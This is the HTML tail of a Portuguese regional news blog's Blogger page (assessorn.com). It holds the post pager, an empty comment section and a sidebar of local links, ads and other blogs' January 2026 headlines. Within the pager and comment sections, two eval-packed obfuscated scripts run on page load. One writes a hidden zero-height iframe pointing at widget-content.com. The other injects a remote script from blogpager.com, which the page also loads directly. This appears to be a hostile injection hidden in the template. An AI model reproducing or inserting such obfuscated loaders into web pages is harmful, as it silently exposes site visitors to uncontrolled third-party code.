width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]);

//]]>
</script>
</div>
<div style='clear: both;'></div>
<div class='blog-pager' id='blog-pager'>
<script type='text/javascript'>//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('||var|ie1|document|all|navigator|userAgent|indexOf|Opera|dom1|getElementById|iframeprops1|width|700|frameborder|marginwidth|height|marginheight|align|top|scrolling|no|randomcontent1|new|Array|http|widget|content|com|if|write|iframe|id|dynstuff|function||random_iframe1|src|Math|floor|random|length|window|onload'.split('|'),'2 3=4.5&&6.7.8("9")==-1;2 a=4.b&&6.7.8("9")==-1;2 c=\'d="e" f="0" g="0" h="0" i="0" j="k" l="m"\';2 n=o p();n[0]="q://r-s.t/";u(3||a)4.v(\'<w x="y" \'+c+\'></w>\');z B(){u(3||a){2 A=4.b?4.b("y"):4.5.y;A.C=n[D.E(D.F()*n.G)];}}H.I=B;',{})) //]]></script>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.assessorn.com/2016/09/setembro-dourado-alerta-tambem-para-o.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.assessorn.com/2016/09/micareta-catolica-bote-fe-natal-anuncia.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='https://www.assessorn.com/'>Página inicial</a>
</div><script src="//blogpager.com/dataolder.js"></script>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comentários:
        
</h4>
<script type='text/javascript'>
//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('|function|var|document|createElement|script|type|text|javascript|src|http|commentid|com|dataolder|js|getElementsByTagName|head|if|appendChild'.split('|'),'(1(){2 A=3.4(\'5\');A.6=\'7/8\';A.9=\'a://b.c/d.e\';2 B=3.f(\'g\')[0];h(B){B.i(A);}})();',{}))
//]]>
</script>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1635881978331742409?po=1427363668961467865&hl=pt-BR&saa=85391&origin=https://www.assessorn.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div style='clear: both;'></div>
</div></div>
</div><!-- .hfeed -->
</div><!-- #content -->
<div class='sidebarnbt' id='sidebar-primarynbt'>
<div class='widget widget_searchnbt'>
<h2>Caixa De Busca</h2>
<div class='searchnbt'>
<form action='/search' class='search-formnbt' method='get' role='search'>
<div>
<input class='search-textnbt' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Buscar...'/>
<input class='search-submitnbt buttonnbt' name='submit' type='submit' value='Search'/>
</div>
</form><!-- .search-form -->
</div><!-- .search -->
</div>
<div class='sidebarwidgetsarea section' id='sidebarwidgetsarea'><div class='widget Image' data-version='1' id='Image3'>
<h2>Previsão Tempo no RN</h2>
<div class='widget-content'>
<a href='https://meteorologia.emparn.rn.gov.br/inicio'>
<img alt='Previsão Tempo no RN' height='144' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhr3PAgBKupX5HrPEEfFFwJuSP2mpUlRX9JF2nFuNw52MMEeKDtcJEsVZWpp1dW8wn_J0fja1RamHvj05LE2HCa356M3pj1RPFR6SYpaOclgd3G3d4hmO2RdKh8O_KZczadFawcUBzCDE0qSbYwSYCCUEDCUJ1MUDEobiumIKyP5WVGlFwREIkshTv_=s243' width='243'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>NOTÍCIAS DE SAÚDE NO RN</h2>
<div class='widget-content'>
<a href='https://www.gov.br/saude/pt-br/assuntos/noticias-para-os-estados/rio-grande-do-norte'>
<img alt='NOTÍCIAS DE SAÚDE NO RN' height='146' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj_icQBXo3T08WaI2vRgLngyJWaUDiQI1CwMtMhsm52WrIX8bwfWguup3Wc0i1h1MsLHoZGAwijB5cP1jTpwWDeHLgqcsuXpf6wCymeaqDSf8hAwj3m7ktpllPSiBKrLH2_hVuXxqNiyylP0uudAMtLLVweh2H42F3XCrmuGTBqSNpD0vKxNHmzrOm2yMs=s243' width='243'/>
</a>
<br/>
<span class='caption'>Clique na imagem acima e acesse</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Portal da Saúde</h2>
<div class='widget-content'>
<a href='https://www.gov.br/saude/pt-br'>
<img alt='Portal da Saúde' height='153' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgMDYtVEGdlTOOXXYlwMFN_PwF9ofQGLpEz6bl_wgoZa-ugyVa1S8C7iPXzIIwV7gT0DPwSwao91H-4Rjd1PW33P_Y5JJwR8rO05jXRXsQS25SPOndlWNaKraQvVFCSQph9kP55uM_9FFFdle_LRv9psMeQCeqUw1x2T-EfcNtTla8RWtWBhx2uaxYU=s243' width='243'/>
</a>
<br/>
<span class='caption'>acesse página Ministério da Saúde</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>ASSESSORIA VOLUNTÁRIA:</h2>
<div class='widget-content'>
<b style="font-weight: normal;">E-mail: </b><i style="font-style: normal; font-weight: normal;"><b><span =""  style="color:red;">assessorn@assessorn.com</span></b></i>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>DOAÇÃO PARA REFORMA DA CAPELA CASA DA CRIANÇA</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2024/06/campanha-para-revitalizacao-da-capela.html'>
<img alt='DOAÇÃO PARA REFORMA DA CAPELA CASA DA CRIANÇA' height='395' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhOjH5qSGgtRgH1pN82zrAVkqn-9zLRBri2kTrNQtpNZTwFTGAMawqsgAM486WvL9QqFYnpsPnVwQF1ZjZrfVU4KkaPOlfdIiWjZvmf0OQ1eXXeUW3vPqb0NqKOFBjuz-aUrtO9Jset31D8k0UjkoVuMiK8kQiVVAdzoCpWp_ENAEUop_6VnNaCalbbk2c=s395' width='243'/>
</a>
<br/>
<span class='caption'>Faça sua doação voluntária clique acima</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<h2>BELEZA &amp; COSMÉTICOS!</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/10/miriam-cabelos-beleza-cosmeticos-e.html'>
<img alt='BELEZA &amp; COSMÉTICOS!' height='355' id='Image10_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEidXnPMaCNy4KtxRapO2K6Gzs15-TJvi_2FvzNxQTxriwf6YPVjOfJpSAssNxtL733xKGA_K8L2LlOE1-B8e10-G-Avofgwx6Sz1AY61yyw035nv_GyWBh749TZ0b15Uu6G_Fqr4ankdtSCOv2mONiR5XS7UWAcuf3EO34ZfSdwqhO9rwRjB6NgTeWz7Jc=s355' width='243'/>
</a>
<br/>
<span class='caption'>Excelência em corte e tratamento do cabelo, beleza e estética: faça uma visita, clique acima para agendar</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>VENDE-SE CASA NO TIROL</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/04/vende-se-casa-no-tirol.html'>
<img alt='VENDE-SE CASA NO TIROL' height='137' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiQQaCrtVVSM0kuN35GGhfIF7Jcb2z_E9-xg4NWJ8g01JPzZNovvv7_FjiNPiSC0B4WvSUaFnAuoqKNRc2GsU-YMw2abHDq79PcYvGbTzq5IoUdBrKIr7AAoudw3qP6PHPLuTYhB16H0dR89yVEMvYE_fPJj2Q3fBneYRS-CBUFUV4b8B82e1BPU8DAM3w=s243' width='243'/>
</a>
<br/>
<span class='caption'>Clique imagem e confira</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>CAICÓ: VENDE-SE TERRENO</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/10/imovel-vende-se-terreno-com-forte.html'>
<img alt='CAICÓ: VENDE-SE TERRENO' height='361' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiBKy3Tk-Z3lZtfVGfk5H2wWz-keHDiJF5lDDkGomYPG40hFfvCXVsMOkAfdwqdruzUBvzm5_uGHfrUuJcd-IYF2QZHoUJsRPEZUFJ9WtZDRSDH_qJptsy_S1-Lk26XU_E-bqq5MkdVFKCnJp9zuZLEDRgJb-x8RcM3m2AzyU1lBFVVXyB60xW2sjm9BXU=s361' width='243'/>
</a>
<br/>
<span class='caption'>Localizado em bairro de expansão de mercado: confira na imagem acima</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<h2>JORNALISMO/ENTREVISTAS</h2>
<div class='widget-content'>
<a href='https://superpauta.blogspot.com/'>
<img alt='JORNALISMO/ENTREVISTAS' height='62' id='Image11_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgzwNcn4pVtv1jIm300ta3WQUUUoS1M78P2WU4GHBiAiFmW_yFWpvs2S-mKnHT5eqTP6-qMX8xo9W-XfXS70PRvNn_9CjxxVPUJxqpPbTICQfpasz8Dk3oyoW9CWuCw66imGK7PIyQFsLBncX4CRYVvzJHYMY9HWgITqgQ3xvH_dtids09kOVX3ddUg5_k=s243' width='243'/>
</a>
<br/>
<span class='caption'>Confira clicando acima entrevistas do SuperPauta e jornal Zona Sul</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>BLOG DO HEITOR GREGÓRIO</h2>
<div class='widget-content'>
<a href='https://heitorgregorio.com/'>
<img alt='BLOG DO HEITOR GREGÓRIO' height='238' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhWQTesuKMg9ELnnQVx73Lbl1SxKZ8ovnnAFbkd5UMWhk0fjmI8uUr_OWjMZlrsrObcPZs61xDpVcFDJPRsBHZKV2Yv4IPuVF3PaSpOpVxVCewPaojGkRNsgkKAGm2GQf6jwJnnoJfiHZfu4amxCWjDa80jWLBCenl_rygNDV-947lklLV68QI4tQhdUhg=s243' width='243'/>
</a>
<br/>
<span class='caption'>Acesse o blog do jornalista </span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>TV ASSEMBLEIA RN</h2>
<div class='widget-content'>
<a href='https://www.logicahost.com.br/fundacao/tv.html'>
<img alt='TV ASSEMBLEIA RN' height='146' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgG5H7QldyyWGeUNL2xAu4rHya2BCjN25dTb5t4RQ_yyMDijze7aW2ab3aV7qke6enC6B87bNBrPqGjMTiIs-OXsyeHSk-iYW4nAw2W5zqJBsjOS3FM3YNFZuGZE1cjivBaG7iaAoyERhzrK6qV-4WJXdybw-M9TOsIOjiPWgLvVcIq5bjh63obj-vlxc0=s243' width='243'/>
</a>
<br/>
<span class='caption'>Assista ao vivo!</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text6'>
<h2 class='title'>Câmara Municipal de Natal</h2>
<div class='widget-content'>
COPIE PARA ACESSAR> https://www.cmnat.rn.gov.br/
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text5'>
<h2 class='title'>Web Livre TV</h2>
<div class='widget-content'>
<a href="http://www.livretv.com/"><b><i><span =""  style="color:#000099;">acesse aqui a Livre TV</span></i></b></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text9'>
<h2 class='title'>SAÚDE BRASIL:</h2>
<div class='widget-content'>
<i><span =""  style="color:#3333ff;"><a href="http://saudebrasil.saude.gov.br/">Confira aqui dicas de saúde para ter uma vida mais saudável</a></span></i>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>A Botija da Santa - O Livro!</h2>
<div class='widget-content'>
<a href='http://www.assessorn.com/2016/02/o-fantastico-mundo-de-o-tesouro-de.html'>
<img alt='A Botija da Santa - O Livro!' height='250' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFBwRMfDjLTT3iEGjDjjcV_C2VD5CuEpEI4rH4lOd_wAEbqCDnL08C_aa-yqSyiHv5uKdtSOgy3qvtslJNFP1s3dDn4PLWayMq7kdX0ebv54kpsSMDzaacoywHELM3Xtmjb4YaiFFxPFKi/s250/tesourosanta.jpg' width='160'/>
</a>
<br/>
<span class='caption'>Encontre este tesouro perdido</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>ACESSE OUTRAS PÁGINAS:</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ug7Wx2zQhnQPfKKjiBECDFc3CWGhEPjPsZ-sC5eaqyyyWI9uW8DzRxgVfapJPS5iC5WdHGL2fmtX6dXO4Gw0G0uu-UIygzsnindYhHETD8hXY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://paulojuniorrn.blogspot.com/' target='_blank'>
TV Cidade Interativa/Blog do Paulo Júnior</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://paulojuniorrn.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOjoEWkyH8dIbenrbGUISFWmGvVlLm2tbk-wQA_TOEJa3jenbo1HAk_0gI8s1foXuPoL70ARtFA00t6DZWBmBaK98JRqlWpOJUbf0VfzXb4uFRwfBO0KdbRhTbeiLO9dDZMjVOFclgPs7U4bmH2lW2iUdLz7ZAUHscLVFxPfyl3gfM69xdRtMimHiWZk4/s72-c/ROSA%20D.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://paulojuniorrn.blogspot.com/2026/01/vereadora-rosangela-de-ze-maria.html' target='_blank'>
Vereadora Rosângela de Zé Maria prestigia lançamento do Programa Caicó Mais 
Saúde
</a>
</span>

                      -
                    
<span class='item-snippet'>



A vereadora *Rosângela de Zé Maria (PL)* esteve presente, neste sábado 
(31), no lançamento do *Programa Caicó Mais Saúde*, realizado na zona Oeste 
do mu...
</span>
<div class='item-time'>
Há uma hora
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_utIbZlOIAZSTRDmivLsafjcQBRExRBnLHkWg-x5NKB-_NUm4-OoSwno9Pj4694N8JJVuwZbBaF04GfQJ-eQCQMmhlPAlOHC6p8Dlk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pordentrodorn.com.br' target='_blank'>
Por dentro do RN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pordentrodorn.com.br/2026/01/31/protesto-contra-cosern-energia-solar-natal/' target='_blank'>
Empresas e clientes do setor solar anunciam protesto contra cobranças da 
Neoenergia Cosern em Natal
</a>
</span>

                      -
                    
<span class='item-snippet'>
Empresas e clientes de energia solar anunciam protesto em frente à Cosern, 
em Natal, contra cobranças e falhas operacionais atribuídas à 
concessionária.
</span>
<div class='item-time'>
Há 2 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sclrW7qP0m7iViXbiJxWnwi-mOJHIo6sdFKRNM6TlXJPfM6fugKBNpGJB4F6heYbg7Xu_guHInW4vHc5EdKpW3TQysk7_R6BS9Gw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://wllanadantas.com.br' target='_blank'>
Blog da Wllana Dantas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://wllanadantas.com.br/a-educacao-a-ciencia-e-a-tecnologia-transformam-um-pais-diz-rui-costa/' target='_blank'>
&#8216;A educação, a ciência e a tecnologia transformam um País&#8217;, diz Rui Costa
</a>
</span>

                      -
                    
<span class='item-snippet'>
&#8220;O que transforma a vida do ser humano e um país é a educação, a ciência e 
a tecnologia. A Bahia tem hoje seis universidades federais com vários campi 
e ag...
</span>
<div class='item-time'>
Há 4 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vN3OqPI9wjmcvcpPWjn8rT0PbxAXGiT9lidiYFbL1iIQ0UxCgXTs40dnynC0XQXbcktCE8etuwZYnKTnH825LHc3pHRwQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://glaucialima.com' target='_blank'>
Blog da Gláucia Lima</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://glaucialima.com/2026/01/31/a-educacao-a-ciencia-e-a-tecnologia-transformam-um-pais-diz-rui-costa/' target='_blank'>
&#8216;A educação, a ciência e a tecnologia transformam um País&#8217;, diz Rui Costa
</a>
</span>

                      -
                    
<span class='item-snippet'>
&#8220;O que transforma a vida do ser humano e um país é a educação, a ciência e 
a tecnologia. A Bahia tem hoje seis universidades federais com vários campi 
e ag...
</span>
<div class='item-time'>
Há 4 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2qikPknJ9xPT6a54UsnwT5DOt0R64B7i0WmxoFgLqQ1Q3JylJRTG55_wY7J9ZXx1YVXDsa3GycmKPklU_THNsMWmcfghGbHrfVQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eliasjornalista.com/categoria/blog/destaque/' target='_blank'>
Destaque &#8211; Elias Medeiros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eliasjornalista.com/vereador-rapha-de-peron-declara-apoio-a-pre-candidatura-de-eriko-jacome-a-deputado-estadual/?utm_source=rss&utm_medium=rss&utm_campaign=vereador-rapha-de-peron-declara-apoio-a-pre-candidatura-de-eriko-jacome-a-deputado-estadual' target='_blank'>
Vereador Rapha de Peron declara apoio à pré-candidatura de Eriko Jácome a 
deputado estadual
</a>
</span>

                      -
                    
<span class='item-snippet'>


O vereador Rapha de Peron, de Goianinha, declarou apoio à pré-candidatura 
de Eriko Jácome a deputado estadual, fortalecendo um projeto político 
voltado p...
</span>
<div class='item-time'>
Há 4 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_trOsJqFYYVe6p9zye6PnH3ZXlyHEAXySSw3pfQG2DWyAGtty6qSc82AE6-8S_B2ocF_E20u6n1F7P6lTncAIvVOPUJ1yJHiHGc8S-DwBgz1oXChfw0Sg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornaldagrandenatal.blogspot.com/' target='_blank'>
Jornal da Grande Natal</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://jornaldagrandenatal.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhunJXQbqZhMu8k-C-ftB2KWHQ_t4PRRPOUUJZz9hc4eK9lfEpEjGRjIxNr9loRakUyYqLkqWSmzB8bMJaj9sdJfN6t_7k4GjPWgDjHdvJsbBfm2RhrAIeizZPm2vP9Ejh6XJb9MoxndFb3L842sEz8eLWEKyIa-9M2PuGEKNWj5b8zuWsO209pGHs46Gb_/s72-c/Alexandre%20Aru%C3%A1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://jornaldagrandenatal.blogspot.com/2026/01/americarn-mantem-comparecimento-acima.html' target='_blank'>
América/RN mantém comparecimento acima de mil torcedores
</a>
</span>

                      -
                    
<span class='item-snippet'>


Alexandre marca o quarto gol na temporada
O alvirrubro vence a primeira partida após a perda dos 18 pontos pela 
suposta irregularidade do jogador Elias ao...
</span>
<div class='item-time'>
Há 4 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPbh1kaQBoGYZf4rA0BTnvLMfsE5EEcPwFeb0p1HrqcQMFY0uDIPP21bEYlf48Md-UWGVheTiXvqiJqiaWw9ogwwWZnSadI8vTikXY23Wylko9iQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.tribunadenoticias.com.br/' target='_blank'>
Tribuna de Noticias</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tribunadenoticias.com.br/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYQL5mYgYR40N3WO2iHXa1fkvJ6mRjeUr9n91RWi-1l9Sgw6OSqYv_bJisTacPs1PYlTMMeP6-MPIWvv0PnJS12lXq59hTWCmqb24imGYHUDtK4PWa9IwUij4tkXznFei5RSK-gLkjayVbrxFLLCU-owsN5weY4JMLzz_JGlZn3i2MQNmENUOGHWdUTOw/s72-c/Sem%20t%C3%ADtulo.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.tribunadenoticias.com.br/2026/01/pre-carnaval-de-natal-anima-avenida-da.html' target='_blank'>
Pré-Carnaval de Natal anima a Avenida da Alegria; confira a programação 
completa
</a>
</span>

                      -
                    
<span class='item-snippet'>

Divulgação

O Pré-Carnaval de Natal promete movimentar a capital potiguar e atrair 
milhares de foliões à Avenida da Alegria, no bairro da Redinha, com uma ...
</span>
<div class='item-time'>
Há 6 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vXRANoYStpPvL0_OgAw0mDWios95OIHryDBGqkxDcZB8Xq8DQ54kW2feaokZMm-m6IOn-XYxFH6kcqJJjpD9gs17hH1flkbzHAwFM-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://robsonpiresxerife.com' target='_blank'>
Blog do Robson Pires</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://robsonpiresxerife.com/da-artilharia-pesada-ao-escudo-protetor-o-que-explica-a-mudanca-da-midia-em-favor-de-allyson-bezerra/' target='_blank'>
Da artilharia pesada ao escudo protetor: o que explica a mudança da mídia 
em favor de Allyson Bezerra
</a>
</span>

                      -
                    
<span class='item-snippet'>
Até ontem, parte da mídia tratava o prefeito de Mossoró e pré-candidato ao 
Governo do Estado, Allyson Bezerra, como alvo preferencial. As críticas 
eram dur...
</span>
<div class='item-time'>
Há 7 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIgCFynL-DZNS3adoNbTWVEXWh9EXb4mPkkB92W1BO1YRTIiLw61u99GcdOcM0NhIDcj4V2yiRXnK0u4s1IhnchqwZLoLobmrMZ7Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.miqueascapuxu.com/' target='_blank'>
Blog do Miquéas Capuxú</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.miqueascapuxu.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiV2tQLf313aCtFlzxAoJwz-Cl3P8sbC49L72eoPaNAHEaZnIbvSjLil5SVeC4lzf2NbsT49rY-4BkOQgbBN4IJjj9IyO0fgRn086uYUcIyJRahvmsm3RpJW6GP3IDeNEcweG8jqDr-R-KNfOi5n7kxUM7Ij0vfka5ZQMki4AwzBWCvHrh3aPexD8Sa9kg=s72-w552-h368-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.miqueascapuxu.com/2026/01/a-boa-do-dia_31.html' target='_blank'>
A BOA DO DIA...
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há 11 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_se9IfF8mdFs9WUnIwvhTKZ-Z9odV8abkF9PIccO9ztlVV1ww20SA0MwPtHul4nbOOUTKtzRmN5w566stbfZkjGbfrkZyd6J9YHM7NU6w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://correiodoserido.com.br' target='_blank'>
Jornal Correio do Seridó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://correiodoserido.com.br/2026/01/30/unesp-divulga-lista-de-aprovados-no-vestibular-2026/' target='_blank'>
Unesp divulga lista de aprovados no vestibular 2026
</a>
</span>

                      -
                    
<span class='item-snippet'>
Por MRNews A Universidade Estadual Paulista (Unesp) divulgou nesta 
sexta-feira (30) sua lista de aprovados no vestibular de 2026. Acesse a 
lista para confe...
</span>
<div class='item-time'>
Há um dia
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sAOHJ5EURoRPWbMwXGKQHrFYOh8nR8SXuY9WckHKD10lc4FmmwVg4GNfDtly9-YnbFAOpaUudq9a3vdHun8JIftn4N45mC2Bgn93K_sNk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogcarlossantos.com.br' target='_blank'>
Blog Carlos Santos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogcarlossantos.com.br/pensando-bem-5660/' target='_blank'>
Pensando bem&#8230;
</a>
</span>

                      -
                    
<span class='item-snippet'>
&#8220;Quanto maior o sonho, mais importante é o time.&#8221; Robin Sharma
</span>
<div class='item-time'>
Há um dia
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_va8R9oPalrzhGeGziJZIF8PLWV3zG9PeFsT2uPP3qU-IXQDQY0bouLhDdUl1qUyfdAGavDvtuoOSBS164zPdHPu5xgxkHKl0aQ8E7HOUYAew=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cerrocoranews.blogspot.com/' target='_blank'>
Cerro Corá News</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cerrocoranews.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8gNFGsJRQSWsl8j-uSJ_Q1RIAdCdtqhZxqhQBsb-oRn_BUnfm3t3wcUhAZkfowSkmZo6bNIrQk4_mL8XMnJAFSMKLJiVOkH1s90T9h4NRbdE_TLJTbGOeD_iGtrFAfzi-riM5-DE2BrMBFRWQbsaEhME4yvYhz4rM31RlURbcTI3IWs-WzOS5h3NHAqQ/s72-c/1001085189.webp' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://cerrocoranews.blogspot.com/2026/01/falece-o-lagoanovense-serafim-victor.html' target='_blank'>
Falece o lagoanovense Serafim Victor
</a>
</span>

